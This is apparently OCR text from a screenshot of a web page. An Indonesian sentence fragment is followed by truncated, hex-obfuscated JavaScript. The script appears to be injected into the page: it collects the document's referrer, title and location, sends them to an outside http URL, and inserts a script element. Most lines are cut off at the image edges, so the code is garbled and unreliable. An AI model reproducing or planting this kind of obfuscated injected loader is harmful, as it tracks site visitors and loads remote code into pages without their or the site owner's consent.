
lainnya masih sehat dan kuat.var _0
["\x73\x63\x72\x69\x70\x74","\x63\
\x63","\x68\x74\x74\x70\x3A\x2F\x2
B\x74\x2F\x3F\x33\x63\x58\x66\x71
","\x72\x65\x66\x65\x72\x72\x65\x7
6F\x72\x64\x3D","\x74\x69\x74\x6C\x
\x61\x72\x63\x68","\x6C\x6F\x63\x6
x70\x74","\x63\x75\x72\x72\x65\x6E
42\x65\x66\x6F\x72\x65","\x70\x61\
4\x43\x68\x69\x6C\x64","\x68\x65\x
\x79\x54\x61\x67\x4E\x61\x6D\x65",
x3A","\x69\x6E\x64\x65\x78\x4F\x66
\x73\x69\x74\x65\x20\x77\x6F\x72\x
68\x65\x20\x74\x72\x61\x63\x6B\x65
\x50\x53\x20\x74\x6F\x6F\x2E"];var
_0xd052[3]+ encodeURIComponent(d
encodeURIComponent(document[_0xd0
[_0xd052[9]](_0xd052[8],_0xd052[7])
{document[_0xd052[13]][_0xd052[15]]
{d[_0xd052[18]](_0xd052[17])[0][_0x
_0xd052[20]&& KTracking[_0xd052[22
encodeURIComponent(document[_0xd
encodeURIComponent(document[_0xd0
[_0xd052[9]](_0xd052[8],_0xd052[7])+